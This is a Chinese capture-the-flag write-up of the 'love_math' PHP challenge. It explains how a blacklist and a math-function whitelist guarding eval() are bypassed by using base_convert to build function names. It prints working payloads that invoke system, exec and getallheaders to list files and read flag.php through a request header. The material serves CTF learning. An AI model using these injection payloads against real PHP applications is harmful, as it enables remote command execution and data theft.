攻防世界-web-love_math(base_convert进制转换绕过白名单和长度限制)

题目来源:CISCN

题目描述:解密

进入界面

<?php error_reporting(0); //听说你很喜欢数学,不知道你是否爱它胜过爱flag if(!isset($_GET['c'])){ show_source(__FILE__); }else{ //例子 c=20-1 $content = $_GET['c']; if (strlen($content) >= 80) { die("太长了不会算"); } $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]']; foreach ($blacklist as $blackitem) { if (preg_match('/' . $blackitem . '/m', $content)) { die("请不要输入奇奇怪怪的字符"); } } //常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp $whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh']; preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs); foreach ($used_funcs[0] as $func) { if (!in_array($func, $whitelist)) { die("请不要输入奇奇怪怪的函数"); } } //帮你算出答案 eval('echo '.$content.';'); }

简单的代码审计

- 首先用户输入的参数值长度不能大于等于80。

- 然后用户输入不能包含黑名单里的字符,比如空格、制表符、回车换行、单双引号、反引号、[]。

- 接着用户输入的字符串需要匹配白名单。

- 最后通过eval函数可以执行用户输入。



测试一下白名单规则,经过试验

- abs(1),匹配出abs,在白名单中,能过

- 1abs(),匹配出abs,在白名单中,能过

- absa(),匹配出absa,不在白名单中,不能过

- abs(a),匹配出abs和a,a不在白名单中,不能过

- abs()a,匹配出abs和a,a不在白名单中,不能过

preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);

表示匹配$content变量中以字母或下划线开头,后面任意数量的字母、数组、下划线组成的字符串,将所有的可能结果放在$used_funcs数组中。

其中,

- \x7f-\xff 代表一个ASCII码字符,范围是0x7f(10进制 127)到0xff(10进制 255),这在ascii码表里都是不可见字符。

- * 匹配前面的子表达式零次或多次。



最先我想的是用拼接裁剪的方式把payload组合出来,我极限组合用77字符能把phpinfo给组合出来

$pi=hypot.min.fmod;$pi=$pi{2}.$pi{0}.$pi{2}.$pi{6}.$pi{7}.$pi{8}.$pi{3};$pi()

思路:这段payload可以分为三部分,

- 首先定义一个变量名$pi,因为pi在白名单中且长度最短,其值为hypot.min.fmod,因为hypot、min、fmod均在白名单中,而且phpinfo中的所有字符均可以在其中找到;

- 然后从hypot.min.fmod中分别取第2、0、2、6、7、8、3位置字符,拼成phpinfo字符串,并重新赋值给$pi变量;

- 最后执行$pi(),即执行phpinfo()函数。

但是根据这个思路getflag,怎么也会超长度。

然后考虑是不是touch个文件,进行把命令拆分写入文件,再执行文件,但是也难绕过白名单。



最后看了writeup发现在众多函数中有个base_convert()函数,这个才是解题的关键。

先看看函数的用法https://www.runoob.com/php/func-math-base-convert.html

base_convert(number,frombase,tobase); 函数在任意进制之间转换数字。

在看这道题writeup之前,我的认知还停留在16进制会带个abcdef,殊不知还可以到36进制,可以带所有小写字母。

36进制,是数据的一种表示方法。同我们日常生活中的表示法不一样。它由0-9,A-Z组成,字母不区分大小写。与10进制的对应关系是:0-9对应0-9;A-F对应10-35。

进制说明:36进制是 0-Z (0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ)。

有了这个函数就能大大减短payload了。

首先,实现phpinfo()试试

?c=base_convert(55490343972,10,36)()



然后,实现system('ls'),查看当前目录下的文件

?c=base_convert(1751504350,10,36)(base_convert(784,10,36))

发现了flag.php。

接下来,我们就要尝试读取flag.php。

如果直接使用读取文件函数file_get_contents中包含下划线不在我们36进制中,并且base_convert()第一个参数太长会溢出,也就是10进制数没法无限大。

方法一 借助getallheader()来控制请求头,通过请求头的字段读取flag.php。

这里也就类似于$_GET,$_POST之类的,但是因为只能控制小写字符,所以大写的直接被pass掉。

getallheader()返回的是数组,要从数组里面取数据用array['xxx'],但是无奈[]被waf了,因为{}中是可以带数字的,这里用getallheader(){1}可以返回自定义头1里面的内容。

最后的payload如下



/?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){1}) //exec(getallheaders(){1})

并且在请求头上加上1:cat flag.php字段即可。

payload中,

base_convert(696468,10,36); 代表把696468从10进制转换为36进制,结果为exec。

base_convert(8768397090111664438,10,30); 代表把8768397090111664438从10进制转换为30进制,结果为getallheaders。注意这里不能用36进制,因为getallheaders的36进制转换为10进制后数太长会溢出,也就是无法把10进制数变回getallheader。所以我们在这里采用30进制。(当然这是在linux下使用php7.3版本的结果,如果是在windows下php7.0前的所有版本对于getallheader进行30-36的进制转换,再转换回来的时候都存在溢出,也就是无法把10进制数变回getallheader)

最终得到falg。如下

这里解释一下为什么会输出一个base_convert字符串,因为php中echo xx,yy,即输出xx和yy的结果,xx和yy中间用逗号隔开,echo都能输出。所以这里会把我们payload中的第一项输出出来。

方法二 使用system(hex2bin(nl*))读取所有文件内容

payload如下

?c=($pi=base_convert)(1751504350,10,36)($pi(1438255411,14,34)(dechex(1852579882)))

得到flag为flag{dgjregjvdsmvba356sg},但是不知道为什么提示错误。

参考:

https://www.cnblogs.com/sijidou/p/10802475.html

https://blog.csdn.net/weixin_44604541/article/details/108914188